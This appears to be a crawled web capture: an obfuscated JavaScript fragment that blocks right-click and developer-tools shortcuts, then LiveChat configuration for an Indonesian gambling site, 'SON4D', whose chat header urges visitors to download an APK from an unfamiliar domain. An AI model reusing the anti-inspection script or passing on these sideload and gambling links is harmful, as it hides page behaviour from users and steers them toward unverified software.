_0x198b83=_0x36f19a;if(_0x631c6f[_0x198b83(0xc54,'50!%')](_0x44c133[_0x198b83(0x918,'AhA&')],0x3)){if(_0x631c6f[_0x198b83(0x4b5,'!F&#')](_0x631c6f[_0x198b83(0x1205,'wUsG')],_0x631c6f[_0x198b83(0xd58,'QM&9')])){function _0x181b4e(){const _0x44e794=_0x198b83;_0xafb14d=_0x218ebd[_0x44e794(0xb6d,'&8^F')+'ck'][_0x44e794(0x1468,'ny14')+_0x44e794(0xfea,'4HMo')]()[_0x44e794(0x53e,'CB*d')+'ce'](_0x631c6f[_0x44e794(0x11e9,'DV91')],'')[_0x44e794(0xd5a,'DV91')+'ce']('}','')[_0x44e794(0x988,'snjA')]();}}else return![];}}document[_0x36f19a(0xd79,'RXr^')+_0x36f19a(0x726,'gd!o')+'enu']=_0x204236,window['oncon'+_0x36f19a(0x11e4,'^8kb')+'enu']=function(){return![];},_0x631c6f[_0x36f19a(0x1840,'[Kk@')]($,document)[_0x36f19a(0x895,'gd!o')+'wn'](function(_0x57c049){const _0x3f68cc=_0x36f19a,_0x448d65={'VeIkc':_0x631c6f['PAOZM']};if(_0x631c6f[_0x3f68cc(0x19f2,'!F&#')](_0x57c049[_0x3f68cc(0x1a2e,'ny14')+'de'],0x7b)){if(_0x631c6f[_0x3f68cc(0x1def,'@eEu')](_0x631c6f[_0x3f68cc(0xd5b,'[Kk@')],_0x631c6f[_0x3f68cc(0x1651,']WU@')]))return![];else{function _0x333e2b(){const _0x1e3fa5=_0x3f68cc;_0x8d8473[_0x1e3fa5(0x1a49,']tuk')+'ck']?_0x1af3ed=_0xff265a[_0x1e3fa5(0x1a46,'K2@V')+'ck']['toStr'+_0x1e3fa5(0x5f9,'CB*d')]()[_0x1e3fa5(0xb8,'75GA')+'ce'](_0x448d65['VeIkc'],'')[_0x1e3fa5(0x6e9,'(xbu')+'ce']('}','')[_0x1e3fa5(0xd26,'Oj*p')]():_0x2f70f7=_0xea92cd[_0x1e3fa5(0x6d8,'F&Nm')];}}}else{if(_0x57c049[_0x3f68cc(0x1566,'#deE')+'ey']&&_0x57c049[_0x3f68cc(0x1656,'F&Nm')+'Key']&&_0x631c6f[_0x3f68cc(0x1c64,'gd!o')](_0x57c049[_0x3f68cc(0x9a0,'K2@V')+'de'],0x49)||_0x57c049['ctrlK'+'ey']&&_0x57c049[_0x3f68cc(0xc86,'7%kL')+'Key']&&_0x631c6f[_0x3f68cc(0x348,'96l5')](_0x57c049[_0x3f68cc(0x7cb,'qvl0')+'de'],0x4a)){if(_0x631c6f['zFoLZ'](_0x631c6f['hQKSH'],_0x631c6f[_0x3f68cc(0x107f,'DH]*')])){function _0xb29c1c(){return![];}}else return![];}}});}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=18913534&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fsonofdigitalplatform.net%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__jd6ayl90ezi
body_size: 266
content:
__jd6ayl90ezi({"organization_id":"a31d1a8d-979a-4da3-ba01-1f5317c23e0e","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"325.0.1.18.73.121.1.1.3.86.3.24.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_85d4b018c581691351f28e571512f15b","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=a31d1a8d-979a-4da3-ba01-1f5317c23e0e&version=325.0.1.18.73.121.1.1.3.86.3.24.2&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2546
content:
__lc_static_config({"buttons":[{"id":"17baa6dfa3","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"},{"id":"a78c18c1a6","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"},{"id":"fc70f87c6b","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"}],"prechat_form":{"id":"176327822002205242","fields":[{"id":"176327822002205203","type":"header","label":"**SELAMAT DATANG DI SON4D ,**\u003cbr\u003e\n**SITUS RESMI TERPERCAYA DEPOSIT CEPAT MELALUI QRIS**\u003cbr\u003e\n**\u0026lt;1 MENIT LANGSUNG MASUK KE SALDO\u0026gt;**\n***DOWNLOAD APK UNTUK BERMAIN*** ==\u0026gt; https://xhu-official.dev/son4d.apk\n\n\u003cbr\u003e\n\n☎️ **WHATSAPP**\n==\u0026gt;https://ntp.gg/dfj90u\n☎️ **TELEGRAM**\n==\u0026gt;https://ntp.gg/6job85\n**🔗 LINK ALTERNATIF**\n==\u0026gt;https://snapylink.xyz/inison\n**Download APK**\n==\u0026gt; https://xhu-official.dev/son4d.apk\n\u003cbr\u003e\n\n\u003cbr\u003e\n\n\u003cbr\u003e\n\n\u003cbr\u003e\n"},{"id":"176327822002202747","type":"name","label":"**NAMA / USER ID**","required":true},{"id":"176327822002205253","type":"radio","label":"***Apakah ada masalah atau kendala yang bisa kami bantu kak ?***","required":true,"options":[{"id":"0","label":"DAFTAR","checked":false},{"id":"1","label":"DEPOSIT QRIS / BANK / EWALLET","checked":false},{"id":"2","label":"WITHDRAW","checked":false},{"id":"3","label":"LUPA ID / PASSWORD","checked":false},{"id":"4","label":"CLAIM BONUS RPOMO","checked":false},{"id":"5","label":"PERTANYAAN LAINYA ?","checked":false}]}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{"analytics":{}},"allowed_domains":["  brs.nivos.xyz"," son.mikyrosan.xyz","ade-es.zexas.xyz","adse.zexas.xyz","akyronosya.xyz","apekaoffcson.xyz","atheriones.xyz","berusterus.site","bos.zexas.xyz","bs.styxsantuy.site","cakuegoreng.site","cekidotbro.site","celebritybirthdaylist.com","clairebriston.com","cocomalicoduar.site","eros.aresngambek.site","fx.aresngambek.site","gadiscuek29.site","great3.duosonerie.xyz","imutsbanget.site","itembaruson.site","kitaselalusama.site","klyratok.xyz","lunqares.site","marlowepub.com","marnues.site","mg.tartaruslucu.site","motospace38.com","mychootik.xyz","mythalora.xyz","mythorosan.xyz","news.onesongbre.xyz","oregon-anglers.org","pacikuwait.com","pagiceriaselalu129.site","pet.brewestason.xyz","pusinglucu.site","quomblixen.site","rynextok.xyz","sayhaitome.site","sens.zexas.xyz","seru129.site","son4d88.site","son4daksi.store","son4dbet.store","son4dfun.store","son4dgiat.store","son4dhebat.store","son4did.store","son4dlink.store","son4dluas.store","son4dmaju.store","son4dmakmur.store","son4dmax.store","son4dnew.store","son4dplay.store","son4dstrong.store","sonofborneocomeback.com","sonofdigitalplatform.net","sonsofsunnah.com","sonsofsunnah.com/index.php","terlihatbagus.xyz","thezyphoros.xyz","two.duosonerie.xyz","vexontik.xyz","waterfowlchesapeake.org","wr.hadesgabut.site","xgo.hadesgabut.site","xtyampdns.site","zovextok.xyz","zynkoo.site"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":false,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/18913534/0/logo/80f3c3e8bf43bb319b670d5ad7ae6b39.png","new_theme.agent_message_color_background":"#252525","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#252525","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"#111111","new_theme.cta_color":"#2472E8","new_theme.custom_json":"","new_theme.minimized_color_background":"#2472E8","new_theme.minimized_color_icon":"#FFFFFF","new_theme.minimized_color_text":"#FFFFFF","new_theme.name":"smooth","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#252525","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#2472E8","new_theme.visitor_message_color_text":"#FFFFFF"},"core":{"chat_page_title":"Chat now!"},"feade1d6c3f17748ae4c8d917a1e1068":{"forwardTicketFormToHelpdesk":false}},"license":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"},"feade1d6c3f17748ae4c8d917a1e1068":{"hdLicenseID":1949478008}}},"__priv":{"group":{"chat_boosters":"[]","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/18913534/0/logo/80f3c3e8bf43bb319b670d5ad7ae6b39.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"bar","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#252525","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#252525","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"#111111","chat_window.new_theme.cta_color":"#2472E8","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#2472E8","chat_window.new_theme.minimized_color_icon":"#FFFFFF","chat_window.new_theme.minimized_color_text":"#FFFFFF","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#252525","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#2472E8","chat_window.new_theme.visitor_message_color_text":"#FFFFFF","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"bar","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.files-text.com/us-south1/api/lc/main/18913534/0/ec/fa5d938a343418a2779ad83671f5b952.png","embedded_chat.eye_grabber.x":"-51","embedded_chat.eye_grabber.y":"-9","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"0","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"1","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});